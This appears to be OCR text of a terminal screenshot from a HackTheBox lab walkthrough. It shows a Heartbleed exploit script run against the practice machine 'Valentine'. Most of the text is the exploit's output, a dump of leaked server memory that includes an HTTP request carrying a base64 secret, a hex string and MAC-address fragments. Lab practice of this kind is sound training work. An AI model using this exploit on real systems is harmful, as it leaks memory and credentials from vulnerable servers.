 Applications Places Terminal Tue 12:38 1
root@kalari499: ~
File Edit View Search Terminal Help
root@kalari499:~/hackthebox/Valentine# python 32764.py 10.10.10.79 -p 443 [985/8712] root@kalari499:~/hackthebox/Valentine#
Trying SSL 3.0...
10.10.10.79
Connecting...
Sending Client Hello...
OSCP Random Tutorials Online Tutorial To Get ...
Waiting for Server Hello...
... received message: type = 22, ver = 0300, length = 94
... received message: type = 22, ver = 0300, length = 885
... received message: type = 22, ver = 0300, length = 331
... received message: type = 22, ver = 0300, length = 4
Sending heartbeat request...
... received message: type = 24, ver = 0300, length = 16384
Received heartbeat response:
0000: 02 40 00 D8 03 00 53 43 5B 90 9D 9B 72 0B BC 0C .@....SC[...r...
0010: BC 2B 92 A8 48 97 CF BD 39 04 CC 16 0A 85 03 90 .+..H...9.......
0020: 9F 77 04 33 D4 DE 00 00 66 C0 14 C0 0A C0 22 C0 .w.3....f.....".
0030: 21 00 39 00 38 00 88 00 87 C0 0F C0 05 00 35 00 !.9.8.........5.
0040: 84 C0 12 C0 08 C0 1C C0 1B 00 16 00 13 C0 0D C0 ................
0050: 03 00 0A C0 13 C0 09 C0 1F C0 1E 00 33 00 32 00 ............3.2.
0060: 9A 00 99 00 45 00 44 C0 0E C0 04 00 2F 00 96 00 ....E.D...../...
0070: 41 C0 11 C0 07 C0 0C C0 02 00 05 00 04 00 15 00 A...............
0080: 12 00 09 00 14 00 11 00 08 00 06 00 03 00 FF 01 ................
0090: 00 00 49 00 0B 00 04 03 00 01 02 00 0A 00 34 00 ..I...........4.
00a0: 32 00 0E 00 0D 00 19 00 0B 00 0C 00 18 00 09 00 2...............
00b0: 0A 00 16 00 17 00 08 00 06 00 07 00 14 00 15 00 ................
00c0: 04 00 05 00 12 00 13 00 01 00 02 00 03 00 0F 00 ................
00d0: 10 00 11 00 23 00 00 00 0F 00 01 01 30 2E 30 2E ....#.......0.0.
00e0: 31 2F 64 65 63 6F 64 65 2E 70 68 70 0D 0A 43 6F 1/decode.php..Co
00f0: 6E 74 65 6E 74 2D 54 79 70 65 3A 20 61 70 70 6C ntent-Type: appl
0100: 69 63 61 74 69 6F 6E 2F 78 2D 77 77 77 2D 66 6F ication/x-www-fo
0110: 72 6D 2D 75 72 6C 65 6E 63 6F 64 65 64 0D 0A 43 rm-urlencoded..C
0120: 6F 6E 74 65 6E 74 2D 4C 65 6E 67 74 68 3A 20 34 ontent-Length: 4
0130: 32 0D 0A 0D 0A 24 74 65 78 74 3D 61 47 56 68 63 2....$text=aGVhc
0140: 6E 52 69 62 47 56 6C 5A 47 4A 6C 62 47 6C 6C 64 nRibGVlZGJlbGlld
0150: 6D 56 30 61 47 56 6F 65 58 42 6C 43 67 3D 3D 75 mV0aGVoeXBlCg==u
0160: 09 7F 4C EB 76 7E D0 43 C3 CA B0 D8 1C A8 64 C3 ..L.v~.C......d.
0170: CE 22 EF 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C ."..............
0180: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0190: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
01a0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
01b0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
01c0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
01d0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
01e0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
01f0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0200: 39 35 43 34 36 45 32 42 37 38 44 31 41 41 43 46 95C46E2B78D1AACF
0210: 39 34 46 32 43 44 44 41 46 41 36 44 37 31 43 31 94F2CDDAFA6D71C1
0220: 36 38 35 43 37 38 38 46 30 36 30 41 30 44 39 39 685C788F060A0D99
0230: 31 39 43 44 36 39 38 36 34 46 33 43 30 30 44 36 19CD69864F3C00D6
0240: 39 33 33 31 42 42 30 42 31 31 36 32 45 30 43 46 9331BB0B1162E0CF
0250: 39 38 44 46 32 35 35 36 34 39 33 35 39 31 42 22 98DF2556493591B"
0260: 3E 6D 61 63 2D 69 6E 74 65 6C 3C 2F 64 65 76 69 >mac-intel</devi
0270: 63 65 2D 69 64 3E 0A 3C 6D 61 63 2D 61 64 64 72 ce-id>.<mac-addr
0280: 65 73 73 2D 6C 69 73 74 3E 0A 3C 6D 61 63 2D 61 ess-list>.<mac-a
0290: 64 64 72 65 73 73 3E 35 61 3A 34 30 3A 32 37 3A ddress>5a:40:27:
[HTB] 0:VPN- 1:bash* "user@safe: ~" 12:38 06-Aug-19